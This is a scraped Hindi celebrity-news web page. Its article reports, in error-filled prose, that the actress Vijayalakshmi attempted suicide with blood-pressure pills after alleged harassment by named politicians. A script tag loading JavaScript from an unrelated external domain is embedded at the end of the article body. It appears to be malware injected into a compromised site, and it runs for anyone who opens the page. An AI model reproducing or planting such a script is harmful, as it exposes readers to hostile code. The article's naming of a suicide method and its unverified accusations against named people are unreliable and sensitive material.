                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/bollywood/" itemprop="item"><span itemprop="name">BOLLYWOOD</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/vijayalakshmi/" itemprop="item"><span itemprop="name">ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4274" class="post-4274 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-top-news">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-5"><a href="https://9vc.22b.myftpupload.com/bollywood/" rel="category tag">BOLLYWOOD</a></li><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li></ul><h1 class="entry-title"itemprop='name'>ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/vijayalakshmi/" rel="bookmark"><time class="entry-date published" datetime="2020-07-27T05:33:08+05:30">6 years ago</time><time class="updated" datetime="2020-07-27T05:40:40+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/vijayalakshmi/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="830" height="553" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg 830w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4-150x100.jpg 150w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4-36x24.jpg 36w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4-768x512.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4-431x287.jpg 431w" sizes="(max-width: 830px) 100vw, 830px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया गया,डॉक्टर ने रिपोर्ट में कहा की अब को टेन्सन जैसी बात नहीं हे,सोशल मिडिया पर विजयलक्ष्मी ने विडिओ वाइरल किया था उसमे हे किया था उन्हों ने की मुझे बहुत परेशान किया जाता हे मेरी जिंदगी नर्ग की तरह हो गई हे,में इन सब चीजों से थक कर ये कदम उठाने जा रही हु !</p>
<p><img decoding="async" src="https://static.langimg.com/thumb/msid-77189896,width-630,height-472,resizemode-75/pic.jpg" alt="vijayalakshmi suicide seeman: साउथ ऐक्ट्रेस ..." /></p>
<p>विजयलक्ष्मी ने करीब रविवार को एक विडिओ सोशल मिडिया पर वाइरल किया था,बी.पि गोलिया खा रही हे,भोजन करने के बाद उनका बी.पि लेवल धीरे-धीरे काम हो जाता हे,उसके बाद उन्हें लगता हे की वो मौत की तरफ खींच रहे हे,ये सब जानने के बाद उन्हें अस्पताल ले जाया गया उसे अस्पताल में विजयलक्ष्मी का इलाज चल रहा हे !</p>
<p><img decoding="async" src="https://encrypted-tbn0.gstatic.com/images?q=tbn%3AANd9GcQingIdOR6HGJkeE-AfAPEcvQ9VjOFe48TdMQ&amp;usqp=CAU" alt="Actress' complaint: Cops probe charges against Seeman - News Today ..." /></p>
<p>रक्तचाप सोशल मिडिया पर रविवार को जिस अभिनेत्री ने विडिओ पोस्ट किया था उन्हों ने कहा के ये मेरा लास्ट वीडियो हे,में पिछले चार महीनो से बहुत हैरान हु, और मुझे सीमेन और उनकी पार्टी ने हैरान किया हुवा हे,मुझे लगता हे में अब नहीं जी सकता,मुझे मेरे परिवार वालो के लिए जीना हे और उनका साथ बढ़ाना हे !</p>
<p><iframe width="300" height="200" src="https://www.youtube.com/embed/xszUI8j5zwQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><img decoding="async" src="https://d1ydle56j7f53e.cloudfront.net/assets/news_images/dvrcdw-112547.jpg" alt="Actress Vijaya Lakshmi statement against Seeman and his followers" /></p>
<p>विजयालक्ष्मी का कहना हे की हरी नादर ने उन्हें सोशल मिडिया पर अपमान किया था,मेने बी.पि की गोलिया खाई,और उनका मानना हे की उनका बी.पि काम हो जायेगा और मुझे मेरी मौत को गले लगाना पड़ेगा !</p>
<p>विजयालक्ष्मी अभिनेत्री विजयलक्ष्मी ने अपने फेन्स लोगो से अपील की हे की सीमेन और हरी जैसे लोगो को सजा मिलनी चाहिए,उन्हों ने मुझे मानसिक रूप से बहुत परेशान किया हे,ऐसे लोगो को जीने का कोई अधिकार नहीं हे,सीमेन एक पार्टी के नेता हे जो तमिल राष्ट्रवादी हे और राजनितिक पार्टी में जाना-पहचाहना नाम हे हरी नादर ये दोनों राजनितिक पार्टी और राष्ट्रवादी पार्टी के सदयस्य हे !<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/vijayalakshmi/" data-a2a-title="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/parents-day-2020-history-in-hindi-%e0%a4%aa%e0%a5%87%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f%e0%a5%8d%e0%a4%b8-%e0%a4%a1%e0%a5%87-in-india-2020/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Parents Day 2020 HISTORY IN HINDI  : पेरेंट्स डे in india 2020</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/mugdha-godse/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Mugdha Godse ! ये अभिनेत्री करती थी पेट्रोल पंप पे काम ! आज हैं बॉलीवुड की नामी अभिनेत्री !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4274 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
